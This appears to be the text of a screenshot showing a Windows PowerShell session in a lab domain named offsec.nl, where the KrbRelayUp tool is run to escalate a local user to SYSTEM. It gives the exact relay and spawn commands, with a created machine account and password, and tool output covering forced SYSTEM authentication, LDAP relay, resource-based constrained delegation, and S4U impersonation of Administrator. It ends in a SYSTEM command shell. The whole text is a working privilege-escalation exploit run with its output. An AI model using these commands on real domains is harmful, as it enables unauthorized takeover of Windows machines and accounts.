 Windows PowerShell
PS C:\Users\johndo\Downloads\KrbRelayUp-main\KrbRelayUp-main\KrbRelayUp\bin\Release> .\KrbRelayUp.exe relay -Domain offsec.nl -CreateN
ewComputerAccount -ComputerName receptie-pc$ -ComputerPassword Welkom1234
KrbRelayUp - Relaying you to SYSTEM
[+] Computer account "receptie-pc$" added with password "Welkom1234"
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Register COM server
[+] Forcing SYSTEM authentication
[+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now...
[+] LDAP session established
[+] RBCD rights added successfully
[+] Run the spawn method for SYSTEM shell:
    ./KrbRelayUp spawn -d offsec.nl -cn receptie-pc$ -cp Welkom1234
PS C:\Users\johndo\Downloads\KrbRelayUp-main\KrbRelayUp-main\KrbRelayUp\bin\Release> .\KrbRelayUp.exe spawn -d offsec.nl -cn receptie-
pc$ -cp Welkom1234
KrbRelayUp - Relaying you to SYSTEM
[+] TGT request successful!
[+] Ticket successfully imported!
[+] Building S4U2self
[*] Using domain controller: SRV2022.offsec.nl (10.20.30.11)
[+] Sending S4U2self request to 10.20.30.11:88
[+] S4U2self success!
[+] Got a TGS for 'Administrator' to 'receptie-pc$@OFFSEC.NL'
[+] Impersonating user 'Administrator' to target SPN 'HOST/WIN10'
[+] Building S4U2proxy request for service: 'HOST/WIN10'
[*] Using domain controller: SRV2022.offsec.nl (10.20.30.11)
[+] Sending S4U2proxy request to domain controller 10.20.30.11:88
[+] S4U2proxy success!
[+] Ticket successfully imported!
[+] Using ticket to connect to Service Manger
[+] AcquireCredentialsHandleHook called for package N
[+] Changing to Kerberos package
[+] InitializeSecurityContextHook called for target H
[+] InitializeSecurityContext status = 0x00090312
[+] InitializeSecurityContextHook called for target H
[+] InitializeSecurityContext status = 0x00000000
[+] KrbSCM Service created
[+] KrbSCM Service started
[+] Clean-up done
PS C:\Users\johndo\Downloads\KrbRelayUp-main\KrbRelayUp-main\KrbRelayUp\bin\Release>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19043.1526]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>